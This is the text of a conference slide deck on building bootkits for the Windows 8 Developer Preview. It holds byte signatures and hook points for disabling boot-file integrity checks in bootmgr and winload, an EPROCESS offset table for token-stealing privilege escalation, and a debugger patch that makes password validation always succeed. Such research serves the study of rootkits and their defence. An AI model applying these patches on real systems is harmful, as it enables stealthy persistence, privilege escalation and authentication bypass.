Slide 1

The Art of Bootkit Development
Peter Kleissner

Slide 2
Table of Contents
Windows 8
  Startup Files
  Changes to 7
  Attacking it
Stoned Lite
  Privilege Escalation
  Password Patch

Slide 3

About me
Independent Software Engineer & Malware Analyst
2008-2009: Developer at Antivirus company
Presentations at security conferences
Security trainings
Austrian national
20 years old

Slide 4

Windows 8
Developer Preview, Build 8102 (Sep 13, 2011), 32-bit

Slide 5
Boot
BIOS
Master Boot Record
Partition Bootloader
winload.exe
memtest.exe
winresume.exe
bootmgr 16-bit
bootmgr 32-bit
NT kernel

Slide 6
Signatures
Used to remain control while the OS starts, to hide itself, and to disable security checks.
Boot files are patched in memory.

Slide 7
Signatures
Interrupt 13h | Hooked to intercept raw sector IO
Bootmgr (16-bit) | Patched to intercept 32-bit file loading function
Bootmgr (32-bit) | Patched to intercept file loading function and disable file integrity check
Winload | Reloacting itself and patching NT kernel to be active after paging is enabled
NT kernel | Loading custom drivers

Slide 8
Signatures
Bootmgr (32-bit) and Winload share code. They have a lot same symbols and their code is similar.
For example:
  bootmgr!ImgpLoadPEImage
  winload!ImgpLoadPEImage

Slide 9
Changes to 7
Boot files changed.
  Previous Bootkits do not work
  New signatures required

Slide 10

Previous Signature
In bootmgr (32-bit) and winload:
Patching code that returns STATUS_IMAGE_CHECKSUM_MISMATCH to:
  Intercept Windows boot file loading
  Modify eip on return to successful branch
In function ImgpLoadPEImage.

Slide 11
Previous Signature
Cannot be used in 8 due to code changes.
Old code.
0041e8c0: cmp eax, dword ptr ds:[ebx+0x58] ; 3b4358 -> call [address]
0041e8c3: jz .+0x0000000c ; 740c ->
0041e8c5: mov dword ptr ss:[ebp+0x8], 0xc0000221 ; c74508210200c0 (STATUS_IMAGE_CHECKSUM_MISMATCH)
New code.
.text:00430019 3B C2 cmp eax, edx
.text:0043001B 74 0A jz short loc_430027
.text:0043001D BB 21 02 00 C0 mov ebx, 0C0000221h
.text:00430022 E9 38 02 00 00 jmp loc_43025F

Slide 12
Debugging
Use windbg, IDA Pro and bochs debugger.
Bootmgr (32-bit) bcdedit /bootdebug {bootmgr} on
Winload bcdedit /bootdebug
BD: Boot Debugger Initialized
Connected to Windows Boot Debugger 8102 x86 compatible target at (Wed Nov 2 15:01:10.192 2011 (UTC - 7:00)), ptr64 FALSE
…
kd> lm
start end module name
00558000 00662000 winload (pdb symbols) c:\winddk\symbols\cache\winload_prod.pdb\FD8ABE00221441AE9E437DFCC05BD10A1\winload_prod.pdb

Slide 13
Execution Path
winload.exe/winresume.exe/memtest.exe by bootmgr (32-bit)
BlImgLoadBootApplication
  ImgArchPcatLoadBootApplication
    BlImgLoadPEImageEx
      BlpFileOpen
      BlFileGetInformation
      BlImgAllocateImageBuffer
      A_SHAInit ( init SHA1)
      A_SHAUpdate ( calculate SHA1)
      ImgpValidateImageHash ( It is used to verify whether the above calculate hash matches matches with data stored in the file)
      LdrRelocateImageWithBias ( relocate image if necessary)
BmpLogApplicationLaunchEvent ( log that app has been started)
BlImgStartBootApplication
  ImgPcatStart32BitApplication/ ImgPcatStart64BitApplication
From vbootkit paper

Slide 14
Execution Path
ntoskrnl.exe by winload.exe
• AhCreateLoadOptionsString (create a boot.ini style string to pass to kernel
• OslInitializeLoaderBlock (create setuploaderblock)
• OslpLoadSystemHive (loads system Hive)
• OslInitializeCodeIntegrity (init code integrity)
o BlImgQueryCodeIntegrityBootOptions
⌚ BlGetBootOptionBoolean
⌚ BlImgRegisterCodeIntegrityCatalogs
• OslpLoadAllModules (loads kernel and it’s dependencies and boot drivers)
o OslLoadImage(to load NTOSKRNL.EXE)
⌚ GetImageValidationFlags(security policy for checking files)
⌚ BlImgLoadPEImageEx(already discusses above)
⌚ LoadImports ( load imports)
• LoadImageEx
o OslLoadImage
• BindImportReferences
o OslLoadImage (to load HAL)
o OslLoadImage (to load kdcom/kd1394/kdusb)
o OslLoadImage (to load mcupdate.dll, it contains micro-code update for processors)
o OslHiveFindDrivers (to find boot drivers, it returns sorted driver list)
o OslLoadDrivers (to load drivers and their deps)
o OslpLoadNlsData (to National Language Support files)
o OslpLoadMiscModules (It loads files such as acpitabl.dat)
• OslArchpKernelSetupPhase0 (set IDT, GDT etc)
• OslBuildKernelMemoryMap ( build memory usage map, so as kernel can later on use this to free memory used by bootmgr.exe/windload.exe)
• OslArchTransferToKernel ( transfer execution to kernel)
From vbootkit paper

Slide 15
BlImgLoadPEImageEx
To load each module, Winload calls its function BlImgLoadPEImageEx which then invokes the function ImgpLoadPEImage. Inside this last function Winload validates the module which is being loaded, by calling ImgpValidateImageHash function. The validation procedure checks if the file is digitally signed or whether its calculated hash is present in one of the digitally signed catalog files.
- Prevx about TDL4
00061ea4 00426bf4 bootmgr!ImgpLoadPEImage+0x6cd
00061ee0 00428861 bootmgr!BlImgLoadPEImageEx+0x5a
00061f38 004282d2 bootmgr!ResInitializeMuiResources+0x167
00061f58 004247a8 bootmgr!BlpResourceInitialize+0xe4
00061f6c 0040117d bootmgr!BlInitializeLibrary+0x41
00061fec 00000000 bootmgr!BmMain+0x17d
00183e64 0058737c winload!ImgpLoadPEImage
00183eb8 005867bb winload!BlImgLoadPEImageEx+0x6c
00183f28 0058621a winload!ResInitializeMuiResources+0x174
00183f48 00584b17 winload!BlpResourceInitialize+0xe9
00183f60 00584277 winload!InitializeLibrary+0x23c
00183f7c 005592de winload!BlInitializeLibrary+0x4e
00183fe4 00000000 winload!OslMain+0x145

Slide 16
ImgpValidateImageHash Call
The place to hook on return.
  PE file is loaded in memory
  Hashes are already calculated
bootmgr!ImgpLoadPEImage+0x6cd
004278cf ff75e8 push dword ptr [ebp-18h]
004278d2 ff760c push dword ptr [esi+0Ch]
004278d5 e822050000 call bootmgr!ImgpValidateImageHash (00427dfc)
004278da 8bd8 mov ebx,eax
004278dc 85db test ebx,ebx
004278de 7922 jns bootmgr!ImgpLoadPEImage+0x6f5 (00427902)
004278e0 ff7518 push dword ptr [ebp+18h]

Slide 17
New Signature
Finding matching pattern both in bootmgr and winload BlImgLoadPEImageEx implementations.
+ FF 75 ?? FF 76 ?? E8 ?? ?? ?? ?? 8B D8 85 DB 79

Slide 18
NT Kernel
Phase1Initialization
  Phase1InitializationDiscard
    DisplayBootBitmap ( used to display bitmap )
    InitIsWinPEMode ( this is a variable)
    PoInitSystem ( ACPI power system)
    ObInitSystem ( Object manager)
    ExInitSytem
    KeInitSystem
    KdInitSystem
    TmInitSystem
    VerifierInitSystem
    SeInitSystem
    MmInitSystem
    CmInitSystem1 ( Configuration Manager , At the end of this phase, the registry namespaces under \Registry\Machine\Hardware and \Registry\Machine\System can be both read and written.
    EmInitSystem
    PfInitializeSuperfetch
    FsRtlInitSystem
    KdDebuggerInitialize1
    PpInitSystem ( Plug and play phase 1 )
    IopInitializeBootLogging
    ExInitSystemPhase2 ( It unloads micro-code update if required)
    IoInitSystem (At the end of this phase, the system's core drivers are all active, unless a critical driver fails its initialization and the machine is rebooted)
From vbootkit paper

Slide 19
NT Kernel
At the end of nt!IoInitSystem paging is enabled.
85d86c84 812de570 nt!IoInitSystem
85d86d60 81030017 nt!Phase1InitializationDiscard+0xd30
85d86d6c 8114dc70 nt!Phase1Initialization+0xd
85d86db0 80f829c1 nt!PspSystemThreadStartup+0xa1
00000000 00000000 nt!KiThreadStartup+0x19
812de564 6a4b push 4Bh
812de566 6a19 push 19h
812de568 ffd0 call eax
812de56a 53 push ebx
812de56b e827990000 call nt!IoInitSystem (812e7e97)

Slide 20
IoInitSystem
Its function return is hooked.
  Bootkit drivers are loaded and becoming active
  Last patch done on startup files
+ 6A 4B 6A 19 FF D0 53 E8

Slide 21
Live Demo
Time for a live demonstration!

Slide 22

Privilege Escalation

Slide 23
Privilege Escalation
Elevating cmd.exe process to SYSTEM when whoami.exe is launched. The system process (PID 4) token is duplicated.
Keeping a table of ActiveProcessLink, ImageFileName and Token offsets in EPROCESS for different kernel versions:
5 | 0 | 2195 | Any | 0xA0 | 0x1FC | 0x12C | Windows 2000
5 | 1 | 2600 | Any | 0x88 | 0x174 | 0xC8 | Windows XP RTM, SP1, SP2, SP3
5 | 2 | 3790 | Service Pack 0 | 0x88 | 0x154 | 0xC8 | Windows Server 2003 RTM
5 | 2 | 3790 | Any other | 0x98 | 0x164 | 0xD8 | Windows Server 2003 SP1, SP2 / Windows Server 2003 R2
6 | 0 | 6000 | Any | 0xA0 | 0x14C | 0xE0 | Windows Vista RTM
6 | 0 | 6001 | Any | 0xA0 | 0x14C | 0xE0 | Windows Vista SP1 / Windows Server 2008
6 | 0 | 6002 | Any | 0xA0 | 0x14C | 0xE0 | Windows Vista SP2 / Windows Server 2008 SP2
6 | 1 | 7000 | Any | 0xB8 | 0x164 | 0xF8 | Windows 7 Beta
6 | 1 | 7100 | Any | 0xB8 | 0x16C | 0xF8 | Windows 7 RC
6 | 1 | 7600 | Any | 0xB8 | 0x16C | 0xF8 | Windows 7 RTM / Windows Server 2008 R2
6 | 1 | 7601 | Any | 0xB8 | 0x16C | 0xF8 | Windows 7 SP1 / Windows Server 2008 R2 SP1
6 | 2 | 8102 | Any | 0xB8 | 0x168 | 0xE4 | Windows 8 Developer Preview

Slide 24
Password Patch
The password hash comparison is done in msv1_0!MsvpPasswordValidate (non-exported).
  Hook RtlCompareMemory import of msv1_0.dll
  Patch the function or the comparison directly (like below)
kd> u msv1_0!MsvpPasswordValidate L3
msv1_0!MsvpPasswordValidate:
77f197d3 8bff mov edi,edi
77f197d5 55 push ebp
77f197d6 8bec mov ebp,esp
kd> ebmsv1_0!MsvpPasswordValidate b0 01 c2 0c 00
kd> u msv1_0!MsvpPasswordValidate L3
msv1_0!MsvpPasswordValidate:
77f197d3 b001 mov al,1
77f197d5 c20c00 ret 0Ch
77f197d8 83ec50 sub esp,50h
- 노용환, MBR rootkit

Slide 25
EFI
Certain files exist for EFI support. (for future research)
C:\Windows\System32\winload.efi = C:\Windows\System32\Boot\winload.efi
C:\Windows\System32\winresume.efi = C:\Windows\System32\Boot\winresume.efi
C:\Windows\Boot\EFI\bootmgfw.efi
C:\Windows\Boot\EFI\bootmgr.efi
C:\Windows\Boot\EFI\bootmgr.stl (Certificate Trust List)
C:\Windows\Boot\EFI\memtest.efi
Their subsystem type is either
  IMAGE_SUBSYSTEM_EFI_APPLICATION or
  IMAGE_SUBSYSTEM_WINDOWS_BOOT_APPLICATION

Slide 26
Thanks for attending the presentation!
Peter Kleissner
The Art of Bootkit Development
http://stoned-vienna.com/
http://twitter.com/Kleissner

